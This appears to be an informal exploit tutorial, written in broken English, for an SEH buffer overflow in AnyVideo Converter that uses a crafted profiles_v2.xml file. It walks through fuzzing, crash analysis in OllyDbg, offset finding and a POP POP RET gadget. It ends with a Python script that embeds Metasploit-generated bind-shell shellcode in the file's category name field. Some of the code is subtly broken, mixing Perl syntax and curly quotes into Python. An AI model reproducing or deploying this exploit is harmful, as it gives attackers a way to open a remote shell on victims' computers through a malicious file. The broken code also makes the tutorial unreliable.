1.
you make file fuzzer , with file name
“fuzzerany.py”
#!/usr/bin/python
namafile="profiles_v2.xml"
junk = “\x41” x 700
buff="<root>\n"
buff=buff + "<categories>\n"
buff=buff + "<category
name=\""+junk+"\" id=\"0\" icon=\"cat_all.bmp\"
desc=\"All Profiles\"/>\n"
buff=buff + "</categories>\n"
buff=buff +
"<groups></groups>\n<profiles></profiles>\n</root>\n"
file=open(namafile,"w")
file.write(buff)
print("berhasil yes...")
file.close()
2.
copy file result fuzzing to folder in anyvideoConveter,
running ony video and then running ollydbg, observe the results, will have register
EIP as shown below
view SHE
chain and do press Shift + F9 , and this result
3.
make create pattern, and create pattern offset

4.
search value POP r32, POP r32 and RETN, and this result
5.
copy file DVCAPTUREddl from windows to linux,
and the destination paste in folder root/tmp, and do "./msfpescan"
6.
edit your “fuzzerany.py” become
#!/usr/bin/python
namafile="profiles_v2.xml"
junk = “\x90” x 328
buffer+="\xcc\xcc\xcc\xcc"
buffer+="\x41\x41\x41\x41"
buff="<root>\n"
buff=buff + "<categories>\n"
buff=buff + "<category
name=\""+junk+"\" id=\"0\"
icon=\"cat_all.bmp\" desc=\"All Profiles\"/>\n"
buff=buff + "</categories>\n"
buff=buff +
"<groups></groups>\n<profiles></profiles>\n</root>\n"
file=open(namafile,"w")
file.write(buff)
print("berhasil yes...")
file.close()
7.
and the last (again) added result generate
payload..
active “msfweb” →
open browser type “127.0.0.1:55555”
→ choose payload → micrsoft bind shell.sis as shown below
after it emerged the results generated payload Become edit result
:
#!/usr/bin/python
namafile="profiles_v2.xml"
junk="\x90"* 328
junk+="\xeb\x06\x90\x90"
junk+="\x33\xE6\x01\x10"
junk+="\x90" * 16
shellcode=("\xba\x60\xf6\x4d\x9a\xda\xcc\xd9\x74\x24\xf4\x58\x33\xc9\xb1\x51"
"\x83\xc0\x04\x31\x50\x0e\x03\x30\xf8\xaf\x6f\x4c\x6e\xdb\xdd\x44"
"\x96\xe4\x21\x6b\x09\x90\xb2\xb7\xee\x2d\x0f\x8b\x65\x4d\x95\x8b"
"\x78\x41\x1e\x24\x63\x16\x7e\x9a\x92\xc3\xc8\x51\xa0\x98\xca\x8b"
"\xf8\x5e\x55\xff\x7f\x9e\x12\xf8\xbe\xd5\xd6\x07\x83\x01\x1c\x3c"
"\x57\xf2\xf5\x37\xb2\x71\x5a\x93\x3d\x6d\x03\x50\x31\x3a\x47\x39"
"\x56\xbd\xbc\xc6\x4a\x36\xcb\xa4\xb6\x54\xad\xf7\x86\xbf\x49\x7c"
"\xab\x0f\x19\xc2\x20\xfb\x6d\xde\x95\x70\xcd\xd6\xbb\xee\x40\xa8"
"\x4d\x03\x0c\xcb\x84\xbd\xfe\x55\x41\x71\x33\xf1\xe6\x06\x01\x5e"
"\x5d\x16\xb5\x08\x96\x05\xca\xf3\x78\x29\xe5\x5c\xf0\x30\x6c\xe3"
"\xef\xb3\x73\xb6\x85\xc1\x8c\xe8\x32\x1f\x7b\xfd\x6e\xc8\x83\x2b"
"\x23\xa4\x28\x80\x97\x09\x9c\x65\x4b\x71\xf2\x0f\x03\x9c\xaf\xa9"
"\x80\x17\xae\xa0\x4f\x8c\x2b\xba\x48\x9b\xb4\xec\x3d\x34\x1a\x45"
"\x3d\xe4\xf4\xc1\x6c\x2b\xec\x5e\x90\xe2\xbd\x35\x91\xdb\x2a\x50"
"\x24\x5a\xe3\xcd\x48\xb4\xa4\xa5\xe2\x6c\xba\x95\x98\xe7\xa3\x6c"
"\x59\x8e\x7c\x71\xb3\x24\x7c\x5d\x5a\xad\xe6\x3b\xcb\x52\x8a\x4a"
"\xee\xff\x04\x15\xd8\x33\x2d\x42\x70\x88\xa7\x6e\xb4\xd0\x4b\xc4"
"\x49\x92\x86\xe6\xf4\x3f\x4a\x9b\x83\x07\xc7\x08\xd8\x10\x65\xb0"
"\xac\xf7\x76\x39\x97\x08\x5e\x9a\x40\xa5\x0e\x4d\x3e\x23\xb0\x3c"
"\x91\xe6\xe3\x41\xc1\x61\xa9\x64\xe7\xbf\xe2\x69\x3e\x55\xfa\x6a"
"\x88\x55\xd4\x1f\xa0\x55\x56\xdb\x2b\x59\x8f\xb1\x4c\x75\x58\x4b"
"\x6b\x94\xea\xe0\x74\x8f\xf2\xd6"
)
buff="<root>\n"
buff=buff + "<categories>\n"
buff=buff + "<category
name=\""+junk+shellcode+"\" id=\"0\"
icon=\"cat_all.bmp\" desc=\"All Profiles\"/>\n"
buff=buff + "</categories>\n"
buff=buff +
"<groups></groups>\n<profiles></profiles>\n</root>\n"
file=open(namafile,"w")
file.write(buff)
print("berhasil yes...")
file.close()
then, running AnyVideo Conveter and crashh





















.png)